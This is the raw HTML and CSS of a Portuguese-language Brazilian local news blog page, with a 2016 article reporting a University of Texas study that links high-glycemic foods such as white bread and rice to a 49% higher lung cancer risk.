--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.primary-footer {
flex-direction: column;
}
.primary-footer .container {
margin:0 auto;
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#bindz-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1200px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1260px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#bindz-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
height: auto;
display: block;
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#bindz-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=7ebc4741-1dc1-4c4a-8ed1-5d7c6f42a534' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=7ebc4741-1dc1-4c4a-8ed1-5d7c6f42a534' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5225722268554735 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjJczAqiQyfLs3pI8_HPlgAIc-pnpw6flWA-Kv8zMbijoz1WPdNXXu1uAQpPKqgXxvdHTUG8jVxUNCFzAv9d8hCehd5qvjsmBBq3zHKVJQceyN1xO6qcR00g-lDfLyGtkaB1vZoZqXW0gCQboIzbU_e_KG5QBTDT7eiMLYctcDGwIPzq8CN0L0H-VCqskA=s150' height='100' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJczAqiQyfLs3pI8_HPlgAIc-pnpw6flWA-Kv8zMbijoz1WPdNXXu1uAQpPKqgXxvdHTUG8jVxUNCFzAv9d8hCehd5qvjsmBBq3zHKVJQceyN1xO6qcR00g-lDfLyGtkaB1vZoZqXW0gCQboIzbU_e_KG5QBTDT7eiMLYctcDGwIPzq8CN0L0H-VCqskA=s150' title='  Portal Litoral Noticias- Noticias de  Parnaíba  ' width='150'>
</img>
</a>
</div></div>
<div class='bindz-pro-main-nav section' id='bindz-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='bindz-pro-main-nav-menu'>
<li><a href='https://www.portallitoralnoticias.com.br/'>PAGINA PRINCIPAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLICIA</a></li>
<li><a href='#'>CIDADES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>_PARNAIBA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/ilha-grande.html'>_ILHA GRANDE</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/bom-principio.html'>_BOM PRICIPIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/buriti-do-lopes.html'>_BURITI DOS LOPES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/luiz-correia.html'>_LUIZ CORREIA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/NACIONAL'>BRASIL</a></li>
<li><a href='https://www.youtube.com/@cleidiomarsousa'>VIDEOS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLITICA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PARCEIROS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='http://www.portallitoralnoticias.com.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='https://www.portallitoralnoticias.com.br/'>INICIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/sobre-o-portal.html'>SOBRE O PORTAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/contato.html'>CONTATO</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html"},"headline":"Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo","description":"       Carboidrato é o novo cigarro? Para especialistas da Universidade do Texas, nos Estados Unidos, sim. Segundo pesquisa, o consumo de al...","datePublished":"2016-03-09T20:02:00-03:00","dateModified":"2016-03-09T20:02:32-03:00","image":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU=w1200-h675-p-k-no-nu","height":675,"width":1200},"author":{"@type":"Person","name":" Portal Litoral Notícias"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='http://www.portallitoralnoticias.com.br/'>Página inicial</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"http://www.portallitoralnoticias.com.br/"},{"@type":"ListItem","position":2,"name":"Postagens","item":"http://www.portallitoralnoticias.com.br/search/"},{"@type":"ListItem","position":3,"name":"Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo","item":"http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html"}]}</script>
<h1 class='entry-title'>Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1DyZ-LJOoxbKk2whi6kv1quw9kUQxMRjx34cPjyRFWhaDkdNiZmbvKikZ2odnT27QjhL5nThPOuaroaoBzbwhXwVbb-tvLqZuOnmxp8m0t5BCsN7nWqDsQKYpZ8zSlbTNiMfuC-yKw6sQkxFY5WspD116lhjeU063-t8do_OFuo2Ox0/w72-h72-p-k-no-nu/IMG_2804.PNG'></span></span><span class='by sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2016-03-09T20:02:00-03:00'>3/09/2016 08:02:00 PM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcTOBsWpd_b4wEoEaTgWEnb7S-dE2p2iFNxms5HMmAtWecNjC5WVNQ" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="479" src="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcTOBsWpd_b4wEoEaTgWEnb7S-dE2p2iFNxms5HMmAtWecNjC5WVNQ" width="640" /></a><br />
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Carboidrato é o novo cigarro? Para especialistas da Universidade do Texas, nos Estados Unidos, sim. Segundo pesquisa, o consumo de alimentos com alto índice glicêmico, como pão branco ou arroz, eleva o risco de câncer de pulmão</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">"Observamos um aumento de 49% do risco para esse tipo de câncer entre aqueles que comiam uma grande quantidade de alimentos com alto índice glicêmico por dia e relação a indivíduos com uma dieta de baixo índice glicêmico", afirma Stephanie Melkonian, médico que lidera o estudo americano, ao site do jornal "Daily Mail".</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><img height="425" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcQL7jOd4HPOwbmGBWvJR60UVjQG4HEUNE-83FDmoCYzGYy9hsjB" width="640" /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Esse índice define quão rápido o nível de açúcar do sangue sobe depois de uma refeição. Os carboidratos simples (farinhas brancas), por exemplo, se transformam rapidamente em açúcar. O novo estudo aponta que, quando esse índice é alto, vira um gatilho para elevar os níveis de glicose e insulina e também um tipo de hormônio chamado IGF-1 (fator de crescimento semelhante a insulina). Esse hormônio já foi relacionado ao aumento do risco de câncer de pulmão.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">De acordo com o estudo, o ideal é prestar atenção à qualidade dos carboidratos ingeridos, e não apenas à quantidade. Alimentos integrais já possou um índice glicêmico menor. Entretanto, pesquisadores alertam que a relação entre o índice glicêmico e o câncer não é completamente clara.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Para essa pesquisa, foram avaliados 1905 pacientes. Cientistas descobriram que, entre as pessoas que nunca haviam fumado, quem mantinha uma dieta com alto índice glicêmico todos os dias estava mais disposto a desenvolver câncer de pulmão.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Fonte: Exam</span>e</div>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&text=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo | http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU&description=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
